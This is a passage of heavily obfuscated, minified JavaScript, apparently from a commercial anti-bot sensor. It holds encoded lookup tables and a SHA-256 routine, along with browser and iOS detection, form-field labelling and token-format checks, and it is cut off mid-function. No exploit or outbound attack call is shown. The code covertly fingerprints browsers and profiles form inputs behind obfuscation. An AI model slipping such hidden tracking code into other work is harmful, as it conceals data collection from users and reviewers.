,qb(EO),qb(AH),vC,qb(SV),qb(gM),Kr,qb(Qg),EU,qb(EO),fV,qb(gM),Sj,qb(gA),b1,qb(RW),[DA],qb(Qs),xA,qb(bD),[DA],Eg,qb(gW),tN,qb(rO),rN,qb(b1),zU,qb(nq),qb(gM),QO,qb(Eg),fV,Qg,qb(MA),qb(VI),Rc,qb(hI),rN,qb(b1),gW,qb(Eq),qb(Eg),EO,qb(Xj),gJ,qb(Eq),fV,vp,qb(O1),nW,qb(KI),rN,qb(b1),br,KI,EU,qb(Hp),KI,EO,SV,qb(fq),vp,qb(SV),qb(zU),O1,qb(A9),br,SV,bg,Qg,qb(MA),nq,qb(Rc),qb(vp),AW,[SV],qb(Rc),fq,FZ,qb(cr),qb(SV),qb(Qs),rN,qb(Qx),vs,nq,qb(bg),EO,MA,qb(hI),Pn,Tr,EU,qb(Eg),cr,qb(fV),EU,qb(jr),O1,vp,qb(jr),xA,qb(kT),jr,qb(gM),qb(Vk),CB,qb(b1),jr,qb(gM),Kr,qb(Qs),Gc,qb(xA),r9,fV,qb(br),rU,RV,EU,qb(Eg),cr,qb(fV),EU,qb(jr),rN,qb(MA),qb(WY),br,qb(VI),zU,qb(fV),KI,qb(RW),XO,qb(rN),G6,qb(dZ),qb(Vk),CO,qb(Rc),jd,RV,qb(rN),Kr,qb(nW),kT,qb(nq),qb(xc),gM,qb(tN),G6,qb(dZ),Qg,qb(Pn),vC,qb(RW),hI,fV,MA,qb(hI),Qs,fq,qb(YM),Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),qr,nq,MA,WY,qb(Eq),Kr,qb(Eg),qb(vs),vs,fV,qb(fq),qb(zU),Tr,r9,[SV],qb(mT),YM,qb(A9),tC,SV,qb(MA),SV,qb(O1),SV,YM,qb(cr),[Ar],qf,qb(br),hj,XO,qb(YM),Qg,O1,qb(b1),[nM],EU,Kr,ED,[SV],qb(mT),A9,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),YM,qb(A9),br,KI,EU,qb(nq),EO,[vC],EU,qb(wf),SV,qb(SV),SV,Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),dZ,vp,RW,qb(A9),A9,qb(vs),Ar,ED,qb(A9),tC,qb(Eg),fV,vp,qb(O1),O1,qb(A9),A9,qb(kT),qb(Eq),zU,qb(SV),nq,SV,qb(Vk),Tr,Eg,EU,qb(Kr),vp,qb(Eq),qb(ED),[rU],Rc,qb(A9),A9,qb(kT),qb(nq),O1,qb(A9),A9,qb(vs),qb(rO),Qg,gW,qb(Eg),cr,qb(vp),qb(r9),jd,fV,Qg,nq,qb(Eg),qb(CB),SV,Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),AO,Qg,WY,qb(Eq),Kr,qb(Eg),qb(vs),vs,fV,qb(fq),qb(zU),Tr,r9,[SV],qb(mT),YM,qb(A9),tC,SV,qb(MA),SV,qb(O1),SV,YM,EU,qb(YM),Qg,O1,qb(b1),[nM],EU,Kr,ED,[SV],qb(mT),A9,KI,[EU],qb(A9),Qx,qb(G6),BB,qb(fV),[SV],qb(mT),YM,qb(A9),br,KI,EU,qb(nq),EO,[vC],EU,qb(wf),SV,YM,qb(YM),qb(SV),SV,Kr,qb(cr),qb(fq),SV,SV,Qg,MA,qb(fV),qb(SV),Eq,qb(qr),EO,RV,EU,EO,qb(OH),vC,qb(SV),EU,qb(fV),qb(Eq),[Qg],fq,qb(I9),RV,nq,qb(rO),fq,vp,qb(SV),qb(zU),KI,AH,qr,qb(gM),EO,qb(qr),MA,qb(Qg),nq,qb(MA),SV,nq,qb(MA),SV,nq,qb(MA),SV,nq,gW,qb(jr),cr,EO,qb(gM),RV,qb(rO),qb(EO),fq,qb(fq),qb(cr),cr,Qg,qb(Qg),gM,MA,qb(gJ),P6,qb(QO),QO,qb(KI),qb(EO),Eg,Eq,qb(fV),rO,qb(gJ),QO,Ar,qb(rO)];}break;case hE:{SV=+ ! ![];Eq=SV+SV;Qg=SV+Eq;nq=Qg+SV;vp=Eq*Qg*SV;OL3=MF;MA=Qg+Eq;}break;case M3:{OL3=V;return [[qb(cr),qb(gM),qr,qb(gM),vp,qb(SV)],[qb(EO),KI,SV,qb(Qg),qb(nq)],[],[qr,qb(gM),vp,qb(SV)],[qb(gM),vp,qb(SV)],[],[qb(Ar),SV,fq,qb(tC),A9,qb(Eq),cr,qb(kB),WY,vp,qb(Eq),qb(fV),qb(nq),Eg],[],[],[],[],[BB,qb(MA),qb(RV),qr,qb(BB)],[qb(RV),qr,qb(BB)],[],[],[],[EO,qb(qr),QO,qb(MA),Qg],[],[],[Qg,MA,qb(EO),gM,EU,EO,qb(rU),hj,qb(Ar)],[zU,Eq,qb(Qg),MA,qb(MA),MA,MA,qb(fV),qb(gM)],[qf,qb(rO),KI,qb(Ar),cr,qb(gM)],[],[MA,qb(fV),qb(gM)],[],[qb(rO),KI,qb(Ar),cr,qb(gM)],[],[],[],[],[],[],[],[],[],[br,qr,qb(gM)],[],[qb(A9),Rc,qb(b1),BB],[G4,EU,EU],[],[Ar,qb(SV),MA,SV,qb(Eq),Qg,qb(Kr),qr,qb(MA),Qg],[jr,qb(fV),QO,qb(nq)],[],[],[qb(Xp),Rc,qb(Ar),SV,fq,qb(gW),jd,qr,qb(gM),Eg,qb(rO),qb(rO),fV,vp,qb(SV),qb(Qx),YM],[jd,qb(Eq),gM,EU,qb(kT)],[fV,qb(fq),SV,EO,qb(EO),EO],[],[O1,qb(Ar),SV,fq,qb(tC)],[XO,qb(Qg),qb(CO)],[qb(vp),qb(MA),qb(kT),bg],[],[qb(Kr),qb(Qg),qb(CO)],[],[qb(rU),hj,qb(Ar)],[],[gJ,qb(Ar),qb(gM),EO,qb(Qg)],[xA,gM,qb(SV),qb(fV)],[b1,qb(Ar),fq,qb(Qg),rO,qb(sA)],[],[],[],[],[],[],[],[],[qb(G4),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq],[qb(O1),A9,qb(A9),Qs],[qb(V2),qr,qr,qb(qr),Ar,qb(rO),KI,qb(KI),EO,qb(Qx)],[rU,EU,qb(Qg),Qg,qb(Qx),qb(vp)],[],[qb(Hp),qb(Eq),QO,qb(qr),MA,qb(jr),Rc,qb(b1),BB],[],[RV,qb(EO),qb(Eq),qb(vp),QO,qb(MA),Qg],[Vk,qb(cr),qb(SV),qb(Ar),Kr,qb(rO),qb(vp),qb(SV),G4],[],[FZ,qb(MA),qb(RV),gM,fV,qb(bg),qb(L6)],[],[],[],[qb(Gc),Xj,cr,qb(fV),EU],[],[],[],[],[AH,qb(Qg),SV,qb(gM),EO,Eq,MA],[],[Xj,qb(fV),Kr,qb(sA)],[kT,qb(EO),Eg,qb(nq),qb(Qg),fq,qb(qr)],[YM,qb(YM),EU],[qb(vr),pp,SV,qb(QO),QO,qb(KI),rO,qb(rO),fV,vp,qb(YM),sA,qb(Eg),gM,qb(Ar),cr,vp],[],[],[],[],[P6,qb(Eq),qb(fV),MA,qb(cr)],[],[Xp,Eq,qb(Eq),qb(Qg),qb(gM),fV,qb(fq),SV,qb(SV)],[],[qb(pp),mT,SV,MA,qb(YM),AW,Eq,qb(Qg),cr,qb(EO),qb(MA),SV,qb(tC),VI,qb(VI),cr],[],[],[tC,qb(CB),VI,qb(hI),jd,qb(Eq),QO,qb(qr),MA,qb(VV),hj,qb(Ar),qb(ED),qb(gM),KI,qb(cr)],[],[qb(L6),qb(tN),KI],[],[],[],[],[],[],[],[qb(Tr),cr,cr,qb(Eg)],[rN,qb(b1),CO,qb(gM),EO,qb(cr),Eg,qb(dZ),vp,qb(Eq)],[],[],[],[qb(zU),vs,qb(vs),CB],[qb(CB),jd,qb(jd),G6],[],[dZ,qb(Eg),fV,vp],[RW,qb(CO),RW,qb(xA)],[],[qb(nM),lg,EU],[],[qb(gJ),ED,qb(tN)],[qb(hj),Xj,qb(qr),fV,vp],[gW,qb(vs),CB,qb(jr),BB],[qb(vT),sr,QO,qb(QO)],[qb(bD),QO,qb(QO),qb(gJ)],[]];}break;case YQ:{OL3=V;GF3=[qb(gM),qb(cr),qr,qb(EO),qb(SV),qb(hj),Xj,EU,qb(qr),Tr,qb(ED),br,qb(KI),EU,qb(SV),EO,qb(rO),Kr,EO,nq,[Qg],qb(Eg),Tr,Qg,qb(cr),qb(vp),EO,qr,qb(gM),qb(qr),EO,qb(fq),gM,qb(Eq),rO,qb(gM),qb(RV),gM,qb(bg),MA,MA,fq,nq,Eq,gM,qb(ED),vC,qb(SV),EU,qb(fV),qb(Eq),qr,qb(gM),vp,qb(SV),SV,qr,[Qg],qb(RV),tN,KI,qb(QO),cr,qb(Hp),KI,[fV],fV,qb(cr),qb(nq),qr,qb(WY),bD,vp,qb(KI),EO,nq,qb(RV),gM,qb(KI),vp,qb(Eq),qb(Qg),fq,fV,qb(Qg),EU,EU,nq,rO,qb(fV),qb(EO),fq,qb(fq),qb(cr),cr,Qg,qb(Qg),gM,MA,qb(Sj),MA,qb(cr),EO,qb(cr),qb(Eq),EU,qb(hI),pp,qb(Kr),qb(Qg),Eq,Eg,qb(fV),EO,qb(qr),EO,qb(Xj),xc,vp,qb(gM),qb(gM),qb(lg),br,qb(QO),qb(Eq),Kr,qb(SV),qb(MA),Qg,fV,qb(Eg),gM,qb(Eg),qb(EO),dZ,fq,qb(Qg),MA,EU,qb(rO),qb(cr),qb(KI),gM,gM,fV,qb(L6),[EU],qb(tN),sr,nq,qb(nq),gM,qb(Eq),KI,qb(vC),sr,qb(nq),Qg,rO,qb(cr),Eg,EU,qb(Xj),vT,qb(Qg),rO,qb(nq),qb(Eg),EO,qb(XO),sr,QO,qb(QO),CB,fq,qb(bg),qb(WY),Eq,qb(SV),vp,qb(Ar),qb(tN),AO,qb(V2),Vk,fV,Eq,qb(Ar),qb(Eq),KI,qb(vC),P6,qb(Eq),SV,qb(hj),[gM],qb(Qg),SV,fV,qb(hj),gM,gM,fV,qb(bg),Eg,qb(Qg),Ar,qb(MA),qb(vC),br,EU,qb(Eq),qb(zU),nq,qb(Eq),Qg,qb(Ar),qb(Eq),gM,qb(tN),[Eq],qb(gM),EO,qb(MA),qb(nq),fq,EU,qb(fq),vp,qb(SV),qb(Qg),Tr,KI,qb(fV),EU,qb(hj),G4,qb(fV),qb(fV),qb(Eq),qb(Eg),qb(SV),qb(Hp),fV,qb(gM),[EU],EU,EO,qb(rO),qr,qb(rO),KI,qb(Ar),cr,qb(gM),qb(EO),RV,qb(EO),qb(Eq),qb(vp),QO,qb(MA),Qg,MA,qb(fV),qb(gM),qb(Eg),Eg,fV,qb(Qg),qb(nq),fV,vp,qb(vC),sr,nq,qb(Eq),SV,Ar,qb(SV),qb(KI),SV,qb(Eq),qb(EO),EU,KI,qb(br),hj,EU,Eg,qb(EO),Eg,EU,qb(Eg),MA,qb(fq),gM,rO,qb(V2),bg,Ar,SV,qb(gM),qb(nW),rU,EU,qb(Qg),Qg,MA,qb(Qg),dZ,gJ,qb(Ar),qb(gM),EO,qb(Qg),qb(EO),fV,qb(fq),SV,EO,qb(EO),EO,qb(jr),qb(QO),SV,MA,qb(Qg),qb(Eq),rO,qb(Tr),[Eq],qb(dZ),V2,qb(vp),MA,qb(QO),qb(Eg),Sj,qb(Eq),cr,qb(EO),gM,qb(MA),Eq,EU,EU,EU,EU,EU,fq,MA,rO,qb(cr),qb(nq),qb(vp),Sj,Qg,fq,qb(qr),EO,qb(vp),qb(Qg),qb(Eq),SV,Ar,qb(YM),vT,VV,fV,qb(Eg),qb(RW),VV,bD,MA,qb(rO),qb(MA),qb(hj),hj,rO,qb(Kr),EO,qb(OH),lg,Kr,qb(Eg),qb(KI),QO,qb(nq),qb(QO),qr,qb(EO),qb(nq),qb(Eq),cr,qb(kB),[gM],qb(fV),qb(nq),Eg,P6,MA,qb(gM),qb(Qg),Qg,qb(vp),qb(Eq),[fV],qb(SV),Eq,qb(Kr),EU,Eq,Eg,EU,Sj,SV,qr,[Qg],qb(Tr),Tr,rO,Eq,Qg,cr,qb(EO),qb(SV),qr,qb(Kr),Eq,qb(cr),qr,qb(Eg),QO,qb(Sj),qr,qb(EO),qb(AH),vC,qb(SV),qb(gM),Kr,qb(Qg),EU,qb(EO),fV,qb(gM),Sj,qb(zU),nq,qb(MA),qb(fq),qr,qb(Ar),KI,qf,MA,fq,qb(Qg),qb(Eq),qb(rO),qb(vp),Eq,Kr,vp,qb(gM),qb(gM),qb(bg),bg,KI,qb(fV),cr,nq,qb(L6),bD,qb(rO),fV,Eq,qr,qb(gM),EO,qb(qr),qb(nW),Vk,qb(cr),rO,qb(rO),fV,vp];}break;case x5:{var VE3=dh3[l5];U53(VE3[EU]);var Dm3=EU;OL3=NE;}break;case Ml:{var ML3=dh3[l5];var DX=dh3[L0];var O8=Sd([],[]);var Ih3=dJ(Rp(DX,tI[Rp(tI.length,SV)]),EO);OL3-=zG;var fv=Sw3[ML3];}break;case Im:{var UQ3=dh3[l5];OL3-=Y3;ht3=function(Z53,LL3){return TF3.apply(this,[Ml,arguments]);};return U53(UQ3);}break;}}};var sj=function(lv,fF3){return lv in fF3;};var KK3=function Cv(YX,PQ3){'use strict';var IF3=Cv;switch(YX){case L0:{var jG3=function(tv,zK3){tI.push(jj);if(tg(gl3)){for(var S8=EU;J2(S8,Df[Eq]);++S8){if(J2(S8,Df[Qg])||xT(S8,Df[nq])||xT(S8,AH)||xT(S8,Fk)){f33[S8]=qb(SV);}else{f33[S8]=gl3[EV()[Gq(EU)](rv,ff,x1)];gl3+=GK[EV()[Gq(gM)](wU,bf,Xp)][Lp()[wx(vp)].apply(null,[Ar,Ar,VX,TN,tg([]),x1])](S8);}}}var XG3=EV()[Gq(vp)](qT,Xp,Kr);for(var bQ3=EU;J2(bQ3,tv[EV()[Gq(EU)](rv,ff,L6)]);bQ3++){var DR3=tv[A1()[S4(MA)](pp,q4)](bQ3);var lA3=tM(ZD(zK3,Df[MA]),Df[vp]);zK3*=Df[cr];zK3&=Df[rO];zK3+=Df[fV];zK3&=Df[fq];var lr3=f33[tv[f4()[Hq(RV)](V2,tg(EU),LI)](bQ3)];if(xT(typeof DR3[EV()[Gq(Hp)](Kd,AH,PB)],l4()[tT(Kr)].apply(null,[sA,jf,tp,fq]))){var CI3=DR3[BU(typeof EV()[Gq(rO)],'undefined')?EV()[Gq(Hp)].apply(null,[Kd,AH,O1]):EV()[Gq(fV)].apply(null,[Uh3,VW,CO])](EU);if(tE3(CI3,nW)&&J2(CI3,mf)){lr3=f33[CI3];}}if(tE3(lr3,EU)){var x13=dJ(lA3,gl3[EV()[Gq(EU)].call(null,rv,ff,bD)]);lr3+=x13;lr3%=gl3[EV()[Gq(EU)](rv,ff,V2)];DR3=gl3[lr3];}XG3+=DR3;}var xO3;return tI.pop(),xO3=XG3,xO3;};var md3=function(mr3){var IS3=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var WS3=0x6a09e667;var Wr3=0xbb67ae85;var TS3=0x3c6ef372;var SI3=0xa54ff53a;var Tr3=0x510e527f;var mA3=0x9b05688c;var PT3=0x1f83d9ab;var A13=0x5be0cd19;var td3=rx3(mr3);var q93=td3["length"]*8;td3+=GK["String"]["fromCharCode"](0x80);var xR3=td3["length"]/4+2;var gI3=GK["Math"]["ceil"](xR3/16);var FZ3=new (GK["Array"])(gI3);for(var Q13=0;Q13<gI3;Q13++){FZ3[Q13]=new (GK["Array"])(16);for(var TO3=0;TO3<16;TO3++){FZ3[Q13][TO3]=td3["charCodeAt"](Q13*64+TO3*4)<<24|td3["charCodeAt"](Q13*64+TO3*4+1)<<16|td3["charCodeAt"](Q13*64+TO3*4+2)<<8|td3["charCodeAt"](Q13*64+TO3*4+3)<<0;}}var tO3=q93/GK["Math"]["pow"](2,32);FZ3[gI3-1][14]=GK["Math"]["floor"](tO3);FZ3[gI3-1][15]=q93;for(var Cr3=0;Cr3<gI3;Cr3++){var CA3=new (GK["Array"])(64);var jU3=WS3;var Qx3=Wr3;var DS3=TS3;var wq3=SI3;var t93=Tr3;var KR3=mA3;var xU3=PT3;var Zq3=A13;for(var ET3=0;ET3<64;ET3++){var kS3=void 0,k13=void 0,pI3=void 0,PO3=void 0,NY3=void 0,Wp3=void 0;if(ET3<16)CA3[ET3]=FZ3[Cr3][ET3];else{kS3=fm3(CA3[ET3-15],7)^fm3(CA3[ET3-15],18)^CA3[ET3-15]>>>3;k13=fm3(CA3[ET3-2],17)^fm3(CA3[ET3-2],19)^CA3[ET3-2]>>>10;CA3[ET3]=CA3[ET3-16]+kS3+CA3[ET3-7]+k13;}k13=fm3(t93,6)^fm3(t93,11)^fm3(t93,25);pI3=t93&KR3^~t93&xU3;PO3=Zq3+k13+pI3+IS3[ET3]+CA3[ET3];kS3=fm3(jU3,2)^fm3(jU3,13)^fm3(jU3,22);NY3=jU3&Qx3^jU3&DS3^Qx3&DS3;Wp3=kS3+NY3;Zq3=xU3;xU3=KR3;KR3=t93;t93=wq3+PO3>>>0;wq3=DS3;DS3=Qx3;Qx3=jU3;jU3=PO3+Wp3>>>0;}WS3=WS3+jU3;Wr3=Wr3+Qx3;TS3=TS3+DS3;SI3=SI3+wq3;Tr3=Tr3+t93;mA3=mA3+KR3;PT3=PT3+xU3;A13=A13+Zq3;}return [WS3>>24&0xff,WS3>>16&0xff,WS3>>8&0xff,WS3&0xff,Wr3>>24&0xff,Wr3>>16&0xff,Wr3>>8&0xff,Wr3&0xff,TS3>>24&0xff,TS3>>16&0xff,TS3>>8&0xff,TS3&0xff,SI3>>24&0xff,SI3>>16&0xff,SI3>>8&0xff,SI3&0xff,Tr3>>24&0xff,Tr3>>16&0xff,Tr3>>8&0xff,Tr3&0xff,mA3>>24&0xff,mA3>>16&0xff,mA3>>8&0xff,mA3&0xff,PT3>>24&0xff,PT3>>16&0xff,PT3>>8&0xff,PT3&0xff,A13>>24&0xff,A13>>16&0xff,A13>>8&0xff,A13&0xff];};var Rr3=function(){var Qq3=BQ3();var xx3=-1;if(Qq3["indexOf"]('Trident/7.0')>-1)xx3=11;else if(Qq3["indexOf"]('Trident/6.0')>-1)xx3=10;else if(Qq3["indexOf"]('Trident/5.0')>-1)xx3=9;else xx3=0;return xx3>=9;};var BZ3=function(){var qd3=YV3();var ZV3=GK["Object"]["prototype"]["hasOwnProperty"].call(GK["Navigator"]["prototype"],'mediaDevices');var vS3=GK["Object"]["prototype"]["hasOwnProperty"].call(GK["Navigator"]["prototype"],'serviceWorker');var I93=! !GK["window"]["browser"];var tV3=typeof GK["ServiceWorker"]==='function';var wZ3=typeof GK["ServiceWorkerContainer"]==='function';var IA3=typeof GK["frames"]["ServiceWorkerRegistration"]==='function';var V13=GK["window"]["location"]&&GK["window"]["location"]["protocol"]==='http:';var Cp3=qd3&&(!ZV3||!vS3||!tV3||!I93||!wZ3||!IA3)&&!V13;return Cp3;};var YV3=function(){var Wd3=BQ3();var hx3=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Wd3);var XR3=GK["navigator"]["platform"]==='MacIntel'&&GK["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Wd3)&&!GK["window"]["MSStream"]&&typeof GK["navigator"]["standalone"]!=='undefined';return hx3||XR3;};var m93=function(rR3){var Nq3=GK["Math"]["floor"](GK["Math"]["random"]()*100000+10000);var pA3=GK["String"](rR3*Nq3);var fO3=0;var sd3=[];var Lg3=pA3["length"]>=18?true:false;while(sd3["length"]<6){sd3["push"](GK["parseInt"](pA3["slice"](fO3,fO3+2),10));fO3=Lg3?fO3+3:fO3+2;}var BS3=Lt3(sd3);return [Nq3,BS3];};var kp3=function(BV3){if(BV3===null||BV3===undefined){return 0;}var AY3=function pY3(KA3){return BV3["toLowerCase"]()["includes"](KA3["toLowerCase"]());};var JU3=0;(tR3&&tR3["fields"]||[])["some"](function(Y73){var pV3=Y73["type"];var b93=Y73["labels"];if(b93["some"](AY3)){JU3=I13[pV3];if(Y73["extensions"]&&Y73["extensions"]["labels"]&&Y73["extensions"]["labels"]["some"](function(I73){return BV3["toLowerCase"]()["includes"](I73["toLowerCase"]());})){JU3=I13[Y73["extensions"]["type"]];}return true;}return false;});return JU3;};var Er3=function(ZY3){if(ZY3===undefined||ZY3==null){return false;}var j13=function fT3(Pq3){return ZY3["toLowerCase"]()===Pq3["toLowerCase"]();};return QY3["some"](j13);};var bp3=function(cY3){try{var cq3=new (GK["Set"])(GK["Object"]["values"](I13));return cY3["split"](';')["some"](function(V93){var ZI3=V93["split"](',');var hA3=GK["Number"](ZI3[ZI3["length"]-1]);return cq3["has"](hA3);});}catch(K13){return false;}};var LU3=function(Ad3){var MZ3='';var cU3=0;if(Ad3==null||GK["document"]["activeElement"]==null){return Ls(qw,["elementFullId",MZ3,"elementIdType",cU3]);}var sq3=['id','name','for','placeholder','aria-label','aria-labelledby'];sq3["forEach"](function(bZ3){if(!Ad3["hasAttribute"](bZ3)||MZ3!==''&&cU3!==0){return;}var OY3=Ad3["getAttribute"](bZ3);if(MZ3===''&&(OY3!==null||OY3!==undefined)){MZ3=OY3;}if(cU3===0){cU3=kp3(OY3);}});return Ls(qw,["elementFullId",MZ3,"elementIdType",cU3]);};var Pd3=function(AR3){var TY3;if(AR3==null){TY3=GK["document"]["activeElement"];}else TY3=AR3;if(GK["document"]["activeElement"]==null)return -1;var OS3=TY3["getAttribute"]('name');if(OS3==null){var tI3=TY3["getAttribute"]('id');if(tI3==null)return -1;else return xN(tI3);}return xN(OS3);};var PY3=function(CY3){var kr3=-1;var kq3=[];if(! !CY3&&typeof CY3==='string'&&CY3["length"]>0){var cp3=CY3["split"](';');if(cp3["length"]>1&&cp3[cp3["length"]-1]===''){cp3["pop"]();}kr3=GK["Math"]["floor"](GK["Math"]["random"]()*cp3["length"]);var zO3=cp3[kr3]["split"](',');for(var jZ3 in zO3){if(!GK["isNaN"](zO3[jZ3])&&!GK["isNaN"](GK["parseInt"](zO3[jZ3],10))){kq3["push"](zO3[jZ3]);}}}else{var FY3=GK["String"](YQ3(1,5));var KI3='1';var d73=GK["String"](YQ3(20,70));var Sd3=GK["String"](YQ3(100,300));var Kg3=GK["String"](YQ3(100,300));kq3=[FY3,KI3,d73,Sd3,Kg3];}return [kr3,kq3];};var kR3=function(Bp3,wT3){var zI3=typeof Bp3==='string'&&Bp3["length"]>0;var GS3=!GK["isNaN"](wT3)&&(GK["Number"](wT3)===-1||Tj()<GK["Number"](wT3));if(!(zI3&&GS3)){return false;}var xd3='^([a-fA-F0-9]{31,32})$';return Bp3["search"](xd3)!==-1;};var sS3=function(F93,V73,WU3){var tp3;do{tp3=IA(AE,[F93,V73]);}while(xT(dJ(tp3,WU3),Df[Sj]));return tp3;};var Jd3=function(E93){tI.push(UE3);var QI3=YV3(E93);var QZ3=GK[BU(typeof Lp()[wx(EO)],Sd([],[][[]]))?Lp()[wx(EU)](V2,vp,dG3,sW,RW,kB):Lp()[wx(SV)](gJ,Mn,bw3,Yf,vr,kT)][EV()[Gq(cr)](xF3,vC,FZ)][xT(typeof A1()[S4(kB)],Sd([],[][[]]))?A1()[S4(dZ)](lb,rf):A1()[S4(fq)](EZ,Hr)].call(GK[Lp()[wx(qr)](tN,fV,hN,rv,G6,Ar)][EV()[Gq(cr)](xF3,vC,Xj)],EV()[Gq(hI)].call(null,xQ3,mf,XO));var HZ3=GK[Lp()[wx(EU)].call(null,CO,vp,dG3,sW,BB,sA)][EV()[Gq(cr)](xF3,vC,vs)][A1()[S4(fq)].call(null,EZ,Hr)].call(GK[Lp()[wx(qr)](EU,fV,hN,rv,nM,fV)][EV()[Gq(cr)].call(null,xF3,vC,kT)],Lp()[wx(Kr)].apply(null,[WY,EO,As,Tv,AO,vT]));var IV3=tg(tg(GK[A1()[S4(vp)].apply(null,[Eg,CM])][l4()[tT(VI)](hI,HX,Uq,BB)]));var nI3=xT(typeof GK[KO()[DT(qr)].apply(null,[qr,cr,EO,mB])],l4()[tT(Kr)].apply(null,[tN,jf,HN,tg({})]));var O93=xT(typeof GK[BU(typeof EV()[Gq(P6)],Sd([],[][[]]))?EV()[Gq(rN)](xj,fE3,vp):EV()[Gq(fV)](h9,Ws,br)],l4()[tT(Kr)](tg(tg(EU)),jf,HN,nT));var OI3=xT(typeof GK[A1()[S4(jd)](bp,LH)][f4()[Hq(hI)].apply(null,[Pn,tg(tg({})),gP3])],l4()[tT(Kr)](xA,jf,HN,rN));var SO3=GK[A1()[S4(vp)](Eg,CM)][BU(typeof Lp()[wx(fV)],Sd([],[][[]]))?Lp()[wx(QO)](EO,rO,VP3,vr,VV,Xp):Lp()[wx(SV)](G6,q6,gf,kB,CO,Pn)]&&xT(GK[A1()[S4(vp)].call(null,Eg,CM)][Lp()[wx(QO)](Sj,rO,VP3,vr,tg({}),nW)][A1()[S4(xA)].call(null,nT,vk)],EV()[Gq(CB)](Pl3,CO,Hp));var LZ3=QI3&&(tg(QZ3)||tg(HZ3)||tg(nI3)||tg(IV3)||tg(O93)||tg(OI3))&&tg(SO3);var n13;return tI.pop(),n13=LZ3,n13;};var fp3=function(jY3){tI.push(OH);var QO3;return QO3=B13()[f4()[Hq(Xj)].call(null,Xp,zU,W6)](function Mr3(Qg3){tI.push(Vv);while(SV)switch(Qg3[EV()[Gq(kB)](bA,Sj,mT)]=Qg3[xT(typeof f4()[Hq(EO)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[Eh3,OH,XN]):f4()[Hq(gJ)].apply(null,[G6,Kr,R1])]){case EU:if(sj(A1()[S4(ED)].apply(null,[bf,YI]),GK[KO()[DT(Kr)](VO,ck,fV,Wm3)])){Qg3[f4()[Hq(gJ)](G6,gW,R1)]=Eq;break;}{var FT3;return FT3=Qg3[xT(typeof l4()[tT(bD)],Sd([],[][[]]))?l4()[tT(nq)](xA,O1,bm3,QO):l4()[tT(br)].apply(null,[r9,ds,lx,AH])](f4()[Hq(Vk)](x1,Gc,f9),null),tI.pop(),FT3;}case Df[AO]:{var tU3;return tU3=Qg3[l4()[tT(br)](qf,ds,lx,QO)](f4()[Hq(Vk)].call(null,x1,YM,f9),GK[KO()[DT(Kr)](VO,CB,fV,Wm3)][A1()[S4(ED)].apply(null,[bf,YI])][KO()[DT(QO)](TN,Xp,dZ,c2)](jY3)),tI.pop(),tU3;}case Df[Tr]:case f4()[Hq(kB)](EO,XZ,BZ):{var rY3;return rY3=Qg3[EV()[Gq(jd)].call(null,cV,nT,Fk)](),tI.pop(),rY3;}}tI.pop();},null,null,null,GK[EV()[Gq(vT)](N8,rN,xs)]),tI.pop(),QO3;};var m13=function(){if(tg(tg(l5))){}else if(tg({})){}else if(tg(tg(L0))){return function VZ3(mg3){tI.push(qm3);var sO3=dJ(mg3[l4()[tT(zU)](rN,b1,VT,kT)],A3[A1()[S4(r9)](I9,NO)]());var Td3=sO3;var bq3=GK[l4()[tT(fq)].apply(null,[G4,x1,Bd,G4])](GK[EV()[Gq(gM)](hq,bf,zU)][Lp()[wx(vp)](nW,Ar,mM,TN,EU,tg(EU))](br),fq);for(var Fr3=EU;J2(Fr3,MA);Fr3++){var T93=dJ(GK[l4()[tT(fq)].call(null,qf,x1,Bd,qf)](LB(sO3,GK[f4()[Hq(cr)].apply(null,[Ip,tg(tg(SV)),If])][f4()[Hq(CB)](xs,r9,Bd)](Df[tN],Fr3)),fq),fq);var cO3=Sd(T93,Df[SV]);var g93=q9(T93);Td3=g93(Td3,cO3);}var dd3;return dd3=Rp(Td3,bq3)[EV()[Gq(Xj)](pg,AW,O1)](),tI.pop(),dd3;};}else{}};var U93=function(){tI.push(JD);try{var PS3=tI.length;var VU3=tg({});var rI3=t73();var IZ3=CZ3()[CZ()[qA(qr)](xC,q1,A9,PB,hj,cr)](new (GK[BU(typeof f4()[Hq(nW)],Sd([],[][[]]))?f4()[Hq(xA)](Yn,vr,sF3):f4()[Hq(Eq)].call(null,hw3,Qx,vH)])(l4()[tT(CO)](G4,ng,wr,CB),f4()[Hq(ED)](MW,ck,B6)),f4()[Hq(CO)].call(null,XO,nA,q1));var wr3=t73();var dq3=Rp(wr3,rI3);var zS3;return zS3=Ls(qw,[f4()[Hq(qf)](xW,EO,KA),IZ3,BU(typeof EV()[Gq(jd)],Sd([],[][[]]))?EV()[Gq(CO)](Rv,G6,Ar):EV()[Gq(fV)](tn,M6,xs),dq3]),tI.pop(),zS3;}catch(sZ3){tI.splice(Rp(PS3,SV),Infinity,JD);var lq3;return tI.pop(),lq3={},lq3;}tI.pop();};var CZ3=function(){tI.push(Nm3);var lU3=GK[Lp()[wx(dZ)].apply(null,[qf,vp,EH,Mx,Vk,tg(tg(EU))])][BU(typeof 